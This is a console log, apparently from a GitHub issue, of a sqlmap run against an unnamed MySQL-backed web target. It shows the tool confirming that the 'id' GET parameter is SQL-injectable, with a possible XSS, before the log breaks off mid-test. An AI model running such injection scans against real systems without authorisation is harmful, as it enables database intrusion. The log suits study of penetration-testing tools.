 C:\Users\user\Desktop\main\tool\sqlmapproject-sqlmap-1.6-2-g97b88b0\sqlmapproject-sqlmap-97b88b0>python3 sqlmap.py -r C:\Users\user\Desktop\delete_act.txt
--current-db
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.1.1#dev}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:43:26 /2024-08-07/
[10:43:26] [INFO] parsing HTTP request from 'C:\Users\user\Desktop\delete_act.txt'
[10:43:26] [INFO] testing connection to the target URL
[10:43:26] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:43:26] [INFO] testing if the target URL content is stable
[10:43:27] [INFO] target URL content is stable
[10:43:27] [INFO] testing if GET parameter 'id' is dynamic
[10:43:27] [WARNING] GET parameter 'id' does not appear to be dynamic
[10:43:27] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[10:43:27] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[10:43:27] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[10:43:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:43:34] [WARNING] reflective value(s) found and filtering out
[10:43:34] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:43:34] [INFO] GET parameter 'id' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable (with --string="Record")
[10:43:34] [INFO] testing 'Generic inline queries'
[10:43:34] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:43:34] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[10:43:34] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[10:43:34] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[10:43:34] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[10:43:34] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[10:43:34] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[10:43:34] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[10:43:34] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:43:34] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:43:34] [INFO] GET parameter 'id' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[10:43:34] [INFO] testing 'MySQL inline queries'
[10:43:34] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'